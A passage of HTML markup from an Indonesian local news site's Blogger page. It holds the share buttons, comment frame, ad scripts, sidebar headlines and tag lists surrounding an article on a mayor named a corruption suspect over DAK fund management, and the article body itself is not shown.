<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka&body=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/w1600/logo+kpk.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka&url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='4151397918615749350'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Hukum?&max-results=9' rel='tag' title='Hukum'>Hukum</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/s72-c/logo+kpk.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2020/10/wakil-wali-kota-tasikmalaya-pastikan.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=4151397918615749350&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2023/09/pada-gelombang-akhir-pmb-2023-umtas.html'>
<img alt='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w263-h263-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w263-h263-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w526-h526-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg 2x' title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2023/09/pada-gelombang-akhir-pmb-2023-umtas.html' title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL'>Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Perguruan%20Tinggi?&max-results=9' rel='tag' title='Perguruan Tinggi'>Perguruan Tinggi</a>
<time class='post-date published' datetime='2023-09-01T09:16:00+07:00'>9/01/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/edukasi-kesehatan-mental-remaja-di-era.html'>
<img alt='Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8/w263-h263-p-k-no-nu/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8/w263-h263-p-k-no-nu/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8/w526-h526-p-k-no-nu/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg 2x' title='Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/edukasi-kesehatan-mental-remaja-di-era.html' title='Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya'>Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Edukasi%20Digital?&max-results=9' rel='tag' title='Edukasi Digital'>Edukasi Digital</a>
<time class='post-date published' datetime='2025-12-05T10:18:00+07:00'>12/05/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/dituankan-dalam-pakta-integritas.html'>
<img alt='Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q/w263-h263-p-k-no-nu/kgtn%20hiswana.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q/w263-h263-p-k-no-nu/kgtn%20hiswana.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q/w526-h526-p-k-no-nu/kgtn%20hiswana.jpg 2x' title='Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/dituankan-dalam-pakta-integritas.html' title='Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi '>Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Ekonomi?&max-results=9' rel='tag' title='Ekonomi'>Ekonomi</a>
<time class='post-date published' datetime='2025-12-05T10:07:00+07:00'>12/05/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
